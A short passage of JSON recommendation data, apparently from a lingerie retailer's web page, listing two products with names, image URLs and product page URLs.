Teddy","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94de1eb1/images/2007782/bourdoirteasecrotchlessteddy-black-all--2007782-front-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/boudoir-tease-crotchless-teddy/BOUDOIR-TEASE-EROTIC-TEDDY.html"},{"id":"UNTOLD-DESIRE-THONG","product_name":"Untold Desire Thong","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92179a47/images/2028745/untolddesirethong-black-all--2028745-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/untold-desire-thong/UNTOLD-DESIRE-THONG.html"}],"recoUUID":"2184fc4c-dee8-458e-b8d8-f95ebb383bc5"}});